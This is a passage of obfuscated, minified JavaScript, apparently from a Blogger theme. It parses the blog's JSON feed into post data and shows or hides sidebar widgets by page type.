Object();this['admin'][sneeitb('0x127','yEO#')]=sneeitb('0x310','o*Mf');this[sneeitb('0x311','0pIo')][sneeitb('0x312','FEdw')]='';this['admin'][sneeitb('0x313','42$8')]=sneeitb('0x314','SK&)');if(sneeitb('0x315','PTwZ')in gC[sneeitb('0x316','b#aF')]['author'][0x0]){if(sneeitb('0x317','5vsl')!==sneeitb('0x317','5vsl')){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x318','6S&b')){sneeit_k5=sneeit_k5[sneeitb('0x319','42$8')](sneeitb('0x31a','PTwZ'),'');}else{sneeit_k5=sneeit_k5[sneeitb('0x31b','Lpb^')](sneeitb('0x31c','9sei'),sneeitb('0x31d','b#aF'));found_shortcode=!![];}}else{this['admin'][sneeitb('0x31e','SK&)')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x31f','(dru')][0x0][sneeitb('0x320','DBu5')]['$t'];}}if(sneeitb('0x321','S3t!')in gC[sneeitb('0x322','vMyt')][sneeitb('0x323','Tu&w')][0x0]){this['admin']['uri']=gC[sneeitb('0x324','GYe0')][sneeitb('0x325','EdHN')][0x0][sneeitb('0x326','owGG')]['$t'];}if(sneeitb('0x327','XyTV')in gC[sneeitb('0x328','o*Mf')][sneeitb('0x325','EdHN')][0x0]){if(gC[sneeitb('0x329','S3t!')][sneeitb('0x32a','owGG')][0x0][sneeitb('0x32b','YDh4')][sneeitb('0x241','FEdw')]!=sneeitb('0x32c','4FMO')){if(sneeitb('0x32d','DBu5')!==sneeitb('0x32e','FEdw')){sneeit_qp(sneeit_i7,gC);}else{this[sneeitb('0x32f','Tu&w')][sneeitb('0x330','4*#i')]=gC[sneeitb('0x331','4*#i')][sneeitb('0x332','4*#i')][0x0]['gd$image'][sneeitb('0x333','YDh4')];}}}this['total_entry']=Number(gC['feed'][sneeitb('0x334','f)QU')]['$t']);this[sneeitb('0x335','hZGi')]=Number(gC[sneeitb('0x309','gq5D')][sneeitb('0x336','Sd*n')]['$t']);this[sneeitb('0x337','^684')]=Number(gC[sneeitb('0x2fa','aTE6')][sneeitb('0x338','26@n')]['$t']);this[sneeitb('0x339','zBjM')]=0x0;if(sneeitb('0x33a','hNNj')in gC[sneeitb('0x324','GYe0')]){if('fSFhc'!==sneeitb('0x33b','vMyt')){var Z=size[sneeitb('0x33c','tOej')]('x');width=Z[0x0];height=Z[0x1];if(sneeit_ca(width)&&sneeit_ca(height)){width=Number(width);height=Number(height);}}else{this[sneeitb('0x33d','aTE6')]=gC[sneeitb('0x33e','hNNj')]['entry'][sneeitb('0x33f','f)QU')];}}this[sneeitb('0x340','owGG')]=new Array();for(sneeit_f1=0x0;sneeit_f1<this[sneeitb('0x341','4FMO')];sneeit_f1++){this[sneeitb('0x342','Tu&w')][sneeit_f1]=new Object();var sneeit_f8=new Object();var gT=gC[sneeitb('0x343','owGG')][sneeitb('0x344','O3KL')][sneeit_f1];sneeit_f8['id']=gT['id']['$t'];gM=sneeitb('0x345','Lpb^');gN=sneeit_f8['id'][sneeitb('0x2c2','S3t!')](gM);sneeit_f8['id']=sneeit_f8['id'][sneeitb('0x346','^684')](gN+gM['length']);sneeit_f8[sneeitb('0x347','zY^[')]='';if('published'in gT){if(sneeitb('0x348','(dru')===sneeitb('0x349','FEdw')){sneeit_f8[sneeitb('0x34a','42$8')]=gT[sneeitb('0x34b','vMyt')]['$t'];}else{year=Number(date_list[sneeit_f1]);}}sneeit_f8[sneeitb('0x34c','b#aF')]=new Array();if(sneeitb('0x34d','Tu&w')in gT){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x34e','S3t!')]['length'];sneeit_f7++){sneeit_f8[sneeitb('0x34f','aTE6')][sneeit_f7]=gT[sneeitb('0x350','u%6R')][sneeit_f7][sneeitb('0x351','6S&b')];}}sneeit_f8['title']='';if(sneeitb('0x352','GYe0')in gT){sneeit_f8['title']=gT[sneeitb('0x353','o*Mf')]['$t'];}sneeit_f8[sneeitb('0x354','lBzJ')]='';if(sneeitb('0x355','xfT6')in gT){if('jIqGj'==='khxSg'){if(control['is']('.success')){control[sneeitb('0x356','Lpb^')](0x7d0);}}else{sneeit_f8[sneeitb('0x357','26@n')]=gT[sneeitb('0x358','4FMO')]['$t'];}}sneeit_f8[sneeitb('0x359','^684')]='';if('summary'in gT){sneeit_f8['summary']=gT['summary']['$t'];}if(sneeit_f8[sneeitb('0x35a','aTE6')]){sneeit_f8[sneeitb('0x35b','EdHN')]=sneeit_f8['content'];}else if('summary'in gT){if(sneeitb('0x35c','YDh4')===sneeitb('0x35d','5vsl')){sneeit_f8[sneeitb('0x35e','R$Sr')]=gT[sneeitb('0x359','^684')]['$t'];}else{par['addClass']('collapsed')[sneeitb('0x35f','FEdw')](sneeitb('0x360','LkKr'))[sneeitb('0x361','YDh4')](sneeitb('0x362','u%6R'))[sneeitb('0x363','yEO#')]();}}if(sneeit_f8[sneeitb('0x27e','o*Mf')]==''){sneeit_f8[sneeitb('0x364','gq5D')]=sneeit_f8[sneeitb('0x365','o*Mf')];}if(sneeit_f8['summary']){sneeit_f8[sneeitb('0x359','^684')]=sneeit_f8[sneeitb('0x366','FEdw')][sneeitb('0x367','zBjM')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8[sneeitb('0x368','Lpb^')]=sneeit_f8['summary']['replace'](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0x369','f)QU')]=sneeit_f8[sneeitb('0x36a','u%6R')][sneeitb('0x36b','f)QU')](/<\S[^>]*>/g,'');}if(sneeit_f8[sneeitb('0x36c','!e)(')][sneeitb('0x114','gq5D')]>gD){sneeit_f8[sneeitb('0x36d','PTwZ')]=sneeit_f8[sneeitb('0x36e','5H0W')][sneeitb('0xb6',')R%0')](0x0,gD)+sneeitb('0x36f','o*Mf');}sneeit_f8[sneeitb('0x370','zY^[')]='';sneeit_f8[sneeitb('0x371',')R%0')]='';sneeit_f8[sneeitb('0x372','5vsl')]=sneeitb('0x373','lBzJ');if(sneeitb('0x374','Lpb^')in gT){if(sneeitb('0x375','Sd*n')!==sneeitb('0x376','O3KL')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x377','f)QU')][sneeitb('0x56','LkKr')];sneeit_f7++){if(gT[sneeitb('0x378','hNNj')][sneeit_f7][sneeitb('0x379','4*#i')]==sneeitb('0x37a','5H0W')){if(sneeitb('0x37b','hNNj')!==sneeitb('0x37c','EdHN')){sidebar[sneeitb('0x37d','aTE6')]('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0x37e','xfT6')](sneeitb('0x37f','Sd*n'));sneeit_te=win_top;return;}else{sneeit_f8[sneeitb('0x380','^684')]=gT[sneeitb('0x381','42$8')][sneeit_f7][sneeitb('0x382','4FMO')];}}if(gT[sneeitb('0x383','4*#i')][sneeit_f7][sneeitb('0x384','5vsl')]==sneeitb('0x385','42$8')){sneeit_f8[sneeitb('0x386','5H0W')]=gT[sneeitb('0x387','b#aF')][sneeit_f7][sneeitb('0x388','S3t!')];}if(gT[sneeitb('0x389','XyTV')][sneeit_f7][sneeitb('0x38a','LkKr')]==sneeitb('0x38b','43O#')){sneeit_f8['parentId']=gT['link'][sneeit_f7][sneeitb('0x38c','GYe0')];sneeit_f8[sneeitb('0x38d','jn@5')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0x38f','!e)('))[0x1];}}}else{page_other=0x5;page_first=gC[sneeitb('0x33a','hNNj')][sneeitb('0x110','Tu&w')]-page_total*page_other;}}sneeit_f8[sneeitb('0x390','R$Sr')]=new Object();sneeit_f8[sneeitb('0x391','b#aF')]['name']=sneeitb('0x392','owGG');sneeit_f8[sneeitb('0x393','jn@5')][sneeitb('0x394','gq5D')]='';sneeit_f8[sneeitb('0x395','gq5D')][sneeitb('0x396','hZGi')]=sneeitb('0x397','xfT6');a0=gT[sneeitb('0x398','LkKr')][0x0];if(sneeitb('0x399','OP)N')in a0){sneeit_f8[sneeitb('0x32a','owGG')][sneeitb('0x39a','vMyt')]=a0[sneeitb('0x39b','43O#')]['$t'];}if(sneeitb('0x394','gq5D')in a0){if(sneeitb('0x39c','!e)(')===sneeitb('0x39d','Sd*n')){size=size[sneeitb('0x39e','tOej')](sneeitb('0x39f','DBu5'),'');natural=!![];}else{sneeit_f8['author'][sneeitb('0x3a0','yd&y')]=a0[sneeitb('0x3a1','6S&b')]['$t'];}}if(sneeitb('0x3a2','Sd*n')in a0){if(a0[sneeitb('0x3a3','GYe0')][sneeitb('0x3a4','tOej')]!='https://img1.blogblog.com/img/blank.gif'){sneeit_f8[sneeitb('0x3a5','Lpb^')][sneeitb('0x396','hZGi')]=a0['gd$image'][sneeitb('0x3a6','f)QU')];}}sneeit_f8[sneeitb('0x3a7','42$8')]=sneeit_gg(sneeit_f8['content']);sneeit_f8[sneeitb('0x3a8','EdHN')]=!![];if(sneeit_f8[sneeitb('0x3a9','o*Mf')]==''&&sneeitb('0x3aa','42$8')in gT){sneeit_f8[sneeitb('0x3ab','f)QU')]=gT['media$thumbnail']['url'];}if(sneeit_f8[sneeitb('0x3ac','zY^[')]==''){if(sneeitb('0x3ad','26@n')===sneeitb('0x3ae','PTwZ')){sneeit_f8['thumbnail']=gE;sneeit_f8['has_thumbnail']=![];}else{return;}}sneeit_f8['format']=sneeitb('0x3af','zY^[');if(sneeit_f8[sneeitb('0x3b0','zY^[')][sneeitb('0x3b1','5vsl')]('youtube.com/embed')!=-0x1||sneeit_f8[sneeitb('0x3b2','6S&b')][sneeitb('0x3b3','vMyt')](sneeitb('0x3b4','aTE6'))!=-0x1||sneeit_f8[sneeitb('0x3b5','tOej')][sneeitb('0x3b6','EdHN')](sneeitb('0x3b7','yd&y'))!=-0x1||sneeit_f8[sneeitb('0x3b8','yd&y')][sneeitb('0xa4','42$8')](sneeitb('0x3b9','xfT6'))!=-0x1){sneeit_f8['format']='video';}else if(sneeit_f8['content'][sneeitb('0x3ba','6S&b')](gL)[sneeitb('0xd4','43O#')]>0x3){if('bFvdi'!==sneeitb('0x3bb','9sei')){sneeit_f8['format']='image';}else{sneeit_bX['postLabel'][sneeitb('0x3bc','4*#i')]($(this)[sneeitb('0x3bd','26@n')](sneeitb('0x3be','!e)(')));}}else if(sneeit_f8[sneeitb('0x3bf','5H0W')][sneeitb('0x3c0','hNNj')](sneeitb('0x3c1','XyTV'))!=-0x1){sneeit_f8[sneeitb('0x3c2','zY^[')]=sneeitb('0x3c3','5H0W');}sneeit_f8[sneeitb('0x3c4','6S&b')]=0x0;if(sneeitb('0x3c5','^684')in gT){sneeit_f8[sneeitb('0x3c6','Tu&w')]=Number(gT[sneeitb('0x3c7','43O#')]['$t']);}sneeit_f8[sneeitb('0x3c8','R$Sr')]=sneeit_f8[sneeitb('0x386','5H0W')][sneeitb('0x3c9','43O#')](sneeit_f8[sneeitb('0x3ca','OP)N')]+'\x20','');sneeit_f8[sneeitb('0x3cb','4FMO')]='';sneeit_f8[sneeitb('0x3cc','LkKr')]='';sneeit_f8[sneeitb('0x3cd','9sei')]='';if('thr$in-reply-to'in gT){sneeit_f8['reply_to']=gT[sneeitb('0x3ce','4FMO')][sneeitb('0x1b0','*JU!')];sneeit_f8[sneeitb('0x3cf','xfT6')]=gT[sneeitb('0x3d0','jn@5')][sneeitb('0x3d1','aTE6')];sneeit_f8[sneeitb('0x3d2','u%6R')]=sneeit_f8[sneeitb('0x3d3','!e)(')][sneeitb('0x1c0','26@n')]('/default/',sneeitb('0x3d4','0pIo'));sneeit_f8[sneeitb('0x3d5','0pIo')]=sneeit_f8[sneeitb('0x3d6','Lpb^')]+sneeitb('0x3d7','aTE6');}sneeit_f8[sneeitb('0x3d8','!e)(')]='';sneeit_f8[sneeitb('0x3d9','R$Sr')]='';sneeit_f8[sneeitb('0x3da','yEO#')]='';if(sneeitb('0x3db','xfT6')in gT){if('yLhCA'===sneeitb('0x3dc','B$(8')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x3dd','43O#')][sneeitb('0x190','6S&b')];sneeit_f7++){if('FOuPE'===sneeitb('0x3de','zY^[')){if(gT['gd$extendedProperty'][sneeit_f7][sneeitb('0x3df','YDh4')]==sneeitb('0x3e0','LkKr')){sneeit_f8[sneeitb('0x3e1','OP)N')]=gT[sneeitb('0x3e2','zBjM')][sneeit_f7][sneeitb('0x3e3','zBjM')];sneeit_f8['itemClass']=sneeit_f8[sneeitb('0x3e4','9sei')];}if(gT[sneeitb('0x3e5','B$(8')][sneeit_f7][sneeitb('0x3e6','yd&y')]==sneeitb('0x3e7',')R%0')){sneeit_f8[sneeitb('0x3e8','FEdw')]=gT[sneeitb('0x3e9','OP)N')][sneeit_f7][sneeitb('0x3ea','EdHN')];}}else{var bF=sneeit_ct(sneeit_bX['canonicalUrl']);var bG=bF[sneeitb('0x3eb','9sei')]('_')[0x0];var bH=bF[sneeitb('0x296','zBjM')]('_')[0x1];sneeit_ih+=sneeitb('0x3ec','!e)(')+trans(sneeitb('0x3ed','!e)('))+sneeitb('0x3ee','(dru')+bG+'-'+bH+'</strong>';}}}else{sneeit_bY[sneeitb('0x3ef','yEO#')]=sneeitb('0x3f0','4FMO')+sneeit_bX[sneeitb('0x3f1','EdHN')];}}sneeit_f8['pid']=sneeit_f8[sneeitb('0x3f2','6S&b')][sneeitb('0x3f3','Sd*n')](sneeitb('0x3f4','!e)('),'');this[sneeitb('0x3f5','0pIo')][sneeit_f1]=sneeit_f8;}}function sneeit_h7(h8,h9){var ha=h9[sneeitb('0x3f6','4*#i')]('$')[0x0];if(sneeit_cc(ha)){return h9;}var hb=ha;if(hb[sneeitb('0x3f7','Sd*n')](sneeitb('0x3f8','jn@5'))){var hc=hb['indexOf'](sneeitb('0x3f9','owGG'));var hd=hb[sneeitb('0x2e6','B$(8')]('/',hc+0x1);if(hd!=-0x1){var he=hb[sneeitb('0x3fa','(dru')](hc,hd+0x1);hb=hb[sneeitb('0x3fb','gq5D')](he,sneeitb('0x3fc','hNNj')+he[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x3fd','u%6R'));}}var hf=![];if(hb[sneeitb('0x2c0','jn@5')]('_')==hb[sneeitb('0x58','5vsl')]-0x1){if(sneeitb('0x3fe','O3KL')===sneeitb('0x3ff','YDh4')){if(e[sneeitb('0x400','LkKr')]==0x1b){$(sneeitb('0x401','xfT6'))[sneeitb('0x402','4FMO')](sneeitb('0x403','jn@5'));$(sneeitb('0x404','gq5D'))[sneeitb('0x405','5vsl')]()[sneeitb('0x406','xfT6')](0x64);}}else{hf=!![];h8[sneeitb('0x1e4','Sd*n')](sneeitb('0x407','6S&b'));hb=hb[sneeitb('0xc9','0pIo')](0x0,hb[sneeitb('0x408','42$8')]-0x1);}}if(hb['indexOf']('[')==0x0){if('LeecB'!==sneeitb('0x409','o*Mf')){if(hb[sneeitb('0x3c0','hNNj')](']')==hb[sneeitb('0x40a','Sd*n')]-0x1){hf=!![];h8['addClass'](sneeitb('0x40b','EdHN'));hb=hb['substring'](0x1,hb[sneeitb('0x40c','^684')]-0x1);}}else{$(sneeitb('0x40d','^684'))['addClass'](sneeitb('0x40e','EdHN'));return;}}if(hb[sneeitb('0x3b3','vMyt')]('|')==0x0){hf=!![];h8[sneeitb('0x40f','EdHN')](sneeitb('0x410','SK&)'));hb=hb[sneeitb('0x9b','Sd*n')](0x1);}if(hf&&hb){hb=sneeitb('0x411','gq5D')+hb+'</span>';}return h9[sneeitb('0x412','Sd*n')](ha,hb);}if(sneeit_ew()){$(sneeitb('0x413','4FMO'))[sneeitb('0x414','aTE6')]();}else{if(SHOW_AFTER_POST_SECTION==sneeitb('0x415',')R%0')){$(sneeitb('0x416','zBjM'))[sneeitb('0x417','4FMO')]();}else{$(sneeitb('0x418','u%6R'))[sneeitb('0x419','OP)N')]($('.after-post-content-'+SHOW_AFTER_POST_SECTION));}}$(sneeitb('0x41a','hNNj'))[sneeitb('0x41b','o*Mf')]('bg');$(sneeitb('0x41c','OP)N'))[sneeitb('0x41d','OP)N')](function(){$(this)['html']($(this)[sneeitb('0x41e','^684')]()[sneeitb('0x3c9','43O#')]('(','')[sneeitb('0x41f','zY^[')](')',''));});$('.widget')[sneeitb('0x420','R$Sr')](sneeitb('0x421','EdHN'),'1');$(sneeitb('0x422','aTE6'))[sneeitb('0x1aa','LkKr')](function(){var hi=$(this)[sneeitb('0x423','!e)(')]()[sneeitb('0x424','f)QU')]('\x0a','');var hj=$(this)[sneeitb('0x425','*JU!')]();hj[sneeitb('0x426','yEO#')]=hj['attr'](sneeitb('0x427','b#aF'))[sneeitb('0x428','Tu&w')](sneeitb('0x429','S3t!'),'')[sneeitb('0x42a','XyTV')]('\x20','')[sneeitb('0x42b','EdHN')]();hi=sneeit_h7(hj,hi);$(this)[sneeitb('0x42c','*JU!')](hi);if(!hi[sneeitb('0x42d','vMyt')]('$')||!hi['has']('=')){if(sneeitb('0x42e','5vsl')===sneeitb('0x42f','5H0W')){if(!hj['is']('.PopularPosts')){$(this)['show']();return;}}else{selection=window[sneeitb('0x430','4*#i')]();range=doc[sneeitb('0x431','DBu5')]();range['selectNodeContents'](sneeit_ik);selection[sneeitb('0x432','5H0W')]();selection[sneeitb('0x433','PTwZ')](range);}}hi=hi[sneeitb('0x296','zBjM')]('$');hj[sneeitb('0x434','(dru')]=hj[sneeitb('0x435','b#aF')]()['attr']('id');hj['id']=hj[sneeitb('0x1f5','PTwZ')]('id');hj[sneeitb('0x436','b#aF')]=hi[0x0];hj['param']=new Object();for(var sneeit_f1=0x1;sneeit_f1<hi[sneeitb('0x12e','zBjM')];sneeit_f1++){if(hi[sneeit_f1]['has']('=')){var hm=hi[sneeit_f1][sneeitb('0x37','O3KL')]('=');if(hm['length']<0x2||!hm[0x0][sneeitb('0x114','gq5D')]||!hm[0x1][sneeitb('0x38','26@n')]){if('mOUzQ'===sneeitb('0x437','Lpb^')){continue;}else{if(url[sneeitb('0x157','GYe0')](sneeitb('0x438','f)QU'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x439','b#aF'),sneeitb('0x43a',')R%0')],['#','/','?','&','.']);}}hj[sneeitb('0xf1','FEdw')][hm[0x0]]=hm[0x1];}}if(sneeit_cc(hj['param']['type'])){if(hj[sneeitb('0x43b','XyTV')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x43d','SK&)')!==sneeitb('0x43e','yEO#')){sneeit_ih[sneeit_f1]=sneeit_p0(entry);}else{hj['param']['type']=sneeitb('0x43f','6S&b');}}else{if(sneeitb('0x440','SK&)')===sneeitb('0x441','(dru')){if(data_icon[sneeitb('0xca',')R%0')](sneeitb('0x442','LkKr'))==-0x1){data_icon=sneeitb('0x443','Lpb^')+data_icon;}$(this)[sneeitb('0x444','owGG')]('>\x20a')[sneeitb('0x445','B$(8')](function(){$(this)[sneeitb('0x446','S3t!')](sneeitb('0x447','xfT6')+data_icon+sneeitb('0x448','S3t!')+$(this)[sneeitb('0x449','hNNj')]());});}else{hj[sneeitb('0x44a','u%6R')][sneeitb('0x44b','lBzJ')]=sneeitb('0x44c','aTE6');}}}if(!sneeit_cc(hj[sneeitb('0x44d','lBzJ')])&&!sneeit_cc(hj[sneeitb('0x44e','aTE6')][sneeitb('0x44f','*JU!')])){if('WrYcA'!==sneeitb('0x450','S3t!')){if(!sneeit_cc(hj[sneeitb('0x451','LkKr')][sneeitb('0x452','4FMO')])){if(sneeitb('0x453','zY^[')===sneeitb('0x454','XyTV')){var hq=![];if(hj[sneeitb('0x455','gq5D')]['show'][sneeitb('0x456','S3t!')]('.')||hj[sneeitb('0x1fd','O3KL')]['show']['has']('/')){if('tsZeB'!==sneeitb('0x457','YDh4')){hq=sneeit_bY[sneeitb('0x1ae','hZGi')][sneeitb('0x458','Tu&w')](hj[sneeitb('0x459','6S&b')][sneeitb('0x45a','hZGi')]);}else{sneeit_eU++;}}var hs=hj[sneeitb('0x45b','zBjM')][sneeitb('0x45c','6S&b')][sneeitb('0x45d','S3t!')]('-');for(var ht=0x0;ht<hs[sneeitb('0x194','5H0W')];ht++){switch(hs[ht]){case sneeitb('0x45e','Tu&w'):hq=hq||sneeit_ew();break;case sneeitb('0x1a6','XyTV'):hq=hq||sneeit_ez();break;case sneeitb('0x45f',')R%0'):hq=hq||sneeit_ey();break;case sneeitb('0x460','xfT6'):hq=hq||sneeit_ex();break;case sneeitb('0x461','42$8'):hq=hq||sneeit_eA();break;case sneeitb('0x462','xfT6'):case sneeitb('0x463','5H0W'):case sneeitb('0x464','owGG'):hq=hq||sneeit_eB();break;case'post':case sneeitb('0x465','YDh4'):case sneeitb('0x466','Tu&w'):case sneeitb('0x467','DBu5'):hq=hq||sneeit_eu();break;case'singular':hq=hq||sneeit_eC();break;case'404':case sneeitb('0x468','hNNj'):case sneeitb('0x469','zY^['):hq=hq||sneeit_eE();break;case sneeitb('0x46a','GYe0'):case sneeitb('0x46b','O3KL'):hq=hq||sneeit_eD();break;default:break;}}if(!hq){hj['remove']();return;}}else{$('#content-section-after-post')[sneeitb('0x46c','zY^[')]();}}if(!sneeit_cc(hj[sneeitb('0x459','6S&b')][sneeitb('0x46d','26@n')])){var hv=![];if(hj[sneeitb('0x46e','4*#i')]['hide']['has']('.')||hj[sneeitb('0xf1','FEdw')][sneeitb('0x46f','gq5D')][sneeitb('0x294','DBu5')]('/')){if(sneeitb('0x470','vMyt')!==sneeitb('0x471','jn@5')){var aF=sneeit_bY[sneeitb('0x472','^684')][sneeitb('0x473','^684')]('#post-page-number-','');if(sneeit_ca(aF)){aF=Number(aF)-0x1;if(aF>=0x0){sneeit_lk(pages[sneeitb('0x40c','^684')]-0x1,aF);}}}else{hv=sneeit_bY[sneeitb('0x474','4*#i')][sneeitb('0x5f','!e)(')](hj[sneeitb('0xed','hZGi')][sneeitb('0x21','6S&b')]);}}var hy=hj[sneeitb('0x475','^684')][sneeitb('0x476','PTwZ')]['split']('-');for(var hz=0x0;hz<hy[sneeitb('0x477',')R%0')];hz++){switch(hy[hz]){case'home':hv=hv||sneeit_ew();break;case sneeitb('0x129','EdHN'):hv=hv||sneeit_ez();break;case sneeitb('0x478','aTE6'):hv=hv||sneeit_ey();break;case sneeitb('0x479','vMyt'):hv=hv||sneeit_ex();break;case sneeitb('0x47a','b#aF'):hv=hv||sneeit_eA();break;case'page':case'static':case'static_page':hv=hv||sneeit_eB();break;case sneeitb('0x47b','9sei'):case sneeitb('0x47c','O3KL'):case sneeitb('0x47d','aTE6'):case sneeitb('0x47e','4*#i'):hv=hv||sneeit_eu();break;case'singular':hv=hv||sneeit_eC();break;case'404':case sneeitb('0x47f','5H0W'):case'error_page':hv=hv||sneeit_eE();break;case sneeitb('0x480','EdHN'):case'phone':hv=hv||sneeit_eD();break;default:break;}}if(hv){if(sneeitb('0x481','5H0W')===sneeitb('0x482','Sd*n')){hj['remove']();return;}else{return sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f1][sneeitb('0x484','42$8')];}}}hj[sneeitb('0x2ed','*JU!')][sneeitb('0x485','PTwZ')]=hj[sneeitb('0x455','gq5D')][sneeitb('0x486','^684')]['toLowerCase']();if(hj[sneeitb('0x44f','*JU!')]==sneeitb('0x487','b#aF')){if('liYWb'===sneeitb('0x488','owGG')){hj[sneeitb('0x489','SK&)')]=new Object();hj[sneeitb('0x48a','*JU!')](sneeitb('0x48b','4FMO'))[sneeitb('0x48c','PTwZ')](function(){if(sneeitb('0x48d','6S&b')===sneeitb('0x48e','o*Mf')){$(this)['find']('img')['each'](function(){if(sneeitb('0x48f','o*Mf')!==sneeitb('0x490','lBzJ')){$(sneeitb('0x491','(dru'))['addClass']('wide-right');$(sneeitb('0x492','hZGi'))['remove']();sneeit_c0[sneeitb('0x493','XyTV')]();}else{hj[sneeitb('0x494','PTwZ')][sneeitb('0x495','5vsl')]=$(this)[sneeitb('0x496','GYe0')](sneeitb('0x497','!e)('));}});$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x498','zBjM'))[sneeitb('0x1aa','LkKr')](function(){if('BhdgI'==='BhdgI'){hj[sneeitb('0x499','Tu&w')][sneeitb('0x49a','43O#')]=$(this)['html']();}else{$(this)[sneeitb('0x49b','*JU!')]()[sneeitb('0x49c','lBzJ')](0x64,function(){parent[sneeitb('0x49d','PTwZ')]('listing');});}});$(this)[sneeitb('0x49e','9sei')]('a')[sneeitb('0x49f','FEdw')](function(){if(sneeitb('0x4a0','*JU!')===sneeitb('0x4a1','yd&y')){key1=sneeitb('0x4a2','zY^[');key2='\x27';index1=content['indexOf'](key1,index0);}else{hj[sneeitb('0x27f','LkKr')][sneeitb('0x4a3','SK&)')]=$(this)[sneeitb('0x4a4','9sei')]('href');}});}else{month='0'+month;}});}else{return'';}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x4a6','EdHN')||hj[sneeitb('0x4a7','u%6R')]==sneeitb('0x4a8','Tu&w')){hj[sneeitb('0x4a9','B$(8')]=new Array();hj[sneeitb('0x4aa','0pIo')](sneeitb('0x4ab','*JU!'))[sneeitb('0x4ac','5vsl')](function(){if(sneeitb('0x4ad','DBu5')!==sneeitb('0x4ae','aTE6')){var hG=$(this);hG[sneeitb('0x100','hZGi')]=$(this)[sneeitb('0x171','yEO#')]();hG['url']=$(this)[sneeitb('0x4af','(dru')](sneeitb('0x4b0','gq5D'));hj['content'][hj['content'][sneeitb('0xd4','43O#')]]=hG;}else{if(temp_src[sneeitb('0x4b1','LkKr')](sneeitb('0x4b2','26@n'))!=-0x1){temp_src=temp_src[sneeitb('0x4b3','yd&y')]('/default.',sneeitb('0x4b4','YDh4'));}}});}if(hj[sneeitb('0x4b5','zY^[')]==sneeitb('0x4b6','tOej')){hj[sneeitb('0x4b7','Sd*n')]=![];hj[sneeitb('0x4b8','26@n')](sneeitb('0x4b9','5vsl'))[sneeitb('0x4ba','lBzJ')]();hj[sneeitb('0x4bb','hZGi')]=new Array();hj[sneeitb('0x77','5vsl')](sneeitb('0x4bc','GYe0'))[sneeitb('0x4bd','yd&y')](function(){if(sneeitb('0x4be','gq5D')!==sneeitb('0x4bf','(dru')){var hI=$(this)['text']();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c0','YDh4')]['length'];sneeit_f1++){if(sneeitb('0x4c1','(dru')!==sneeitb('0x4c2','Tu&w')){if(hI==sneeit_bX[sneeitb('0x4c3','*JU!')][sneeit_f1][sneeitb('0x3e6','yd&y')]){break;}}else{extra=$[sneeitb('0x4c4','SK&)')](extra);extra=extra[sneeitb('0x4c5','owGG')]('\x20');}}if(sneeit_f1<sneeit_bX[sneeitb('0x4c6','S3t!')][sneeitb('0x38','26@n')]){if(sneeitb('0x4c7','aTE6')!=='IbQDg'){wp[sneeitb('0x4c8','owGG')]=![];}else{var hM=new Object();hM[sneeitb('0x127','yEO#')]=sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f1][sneeitb('0x4ca','!e)(')];hM[sneeitb('0x4cb','(dru')]=sneeit_bX['label'][sneeit_f1][sneeitb('0x4cc','b#aF')];hj[sneeitb('0x3b0','zY^[')][sneeitb('0x4cd','6S&b')](hM);}}}else{sneeit_i9[0x0]['show']();}});if(hj[sneeitb('0x3b5','tOej')][sneeitb('0xc7','b#aF')]==sneeit_bX[sneeitb('0x1a3','43O#')][sneeitb('0x28f','jn@5')]||hj[sneeitb('0x4ce','b#aF')][sneeitb('0x56','LkKr')]==0x0){hj[sneeitb('0x4cf','b#aF')]=!![];}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x4d0','0pIo')===sneeitb('0x4d1','5H0W')){return;}else{hj['json']=new Object();hj[sneeitb('0x4d2','0pIo')]['entry']=new Array();var hP=0x1;hj[sneeitb('0x4d3','^684')]('li')[sneeitb('0x192','xfT6')](function(){if('NFzvH'!==sneeitb('0x4d4','!e)(')){return original_src;}else{var hR=$(this);hR[sneeitb('0x4d5','43O#')]=$(this)['find']('a')[sneeitb('0x25b','0pIo')]('href');hR[sneeitb('0x4d6','^684')]='';hR[sneeitb('0x4d7','yd&y')]=[hP];hP++;hR[sneeitb('0x4d8','!e)(')]=DEFAULT_POST_THUMBNAIL;hR['content']=hR[sneeitb('0x369','f)QU')]='';hR['id']='popularposts';hR[sneeitb('0x4d9','aTE6')]=![];$(this)['find']('.item-title')['each'](function(){if('WBoYt'==='ncEvb'){for(var b8=0x0;b8<sneeit_bX[sneeitb('0x1a0',')R%0')][sneeitb('0xf7','!e)(')];b8++){if($[sneeitb('0x4da','4*#i')](sneeit_bX['label'][b8]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!==-0x1){$(sneeitb('0x4dc','YDh4')+sneeit_bX[sneeitb('0x4dd','gq5D')][b8][sneeitb('0x4de','aTE6')]+'\x22]')['find'](sneeitb('0x4df','B$(8'))['html'](sneeit_bX[sneeitb('0x19f','B$(8')][b8][sneeitb('0x4e0','DBu5')]);}}}else{hR[sneeitb('0x4e1','B$(8')]=$(this)['find']('a')[sneeitb('0xb5','DBu5')]();}});if(sneeit_cc(hR['title'])){if(sneeitb('0x4e2','5H0W')!==sneeitb('0x4e3','zBjM')){hR[sneeitb('0x4e4','Lpb^')]=$(this)['find']('a')[sneeitb('0x4e5','5H0W')]();}else{sneeit_ih+=sneeitb('0x4e6','tOej')+(wp[sneeitb('0x4e7','owGG')]==sneeitb('0x4e8','zBjM')?sneeit_p5(e):'')+sneeit_p7(e)+sneeit_pb(e)+sneeit_pP(e,'cd')+sneeitb('0x4e9','PTwZ')+sneeit_bT;}}$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x4eb','tOej'))[sneeitb('0x4ec','tOej')](function(){if('VsxOR'===sneeitb('0x4ed','^684')){$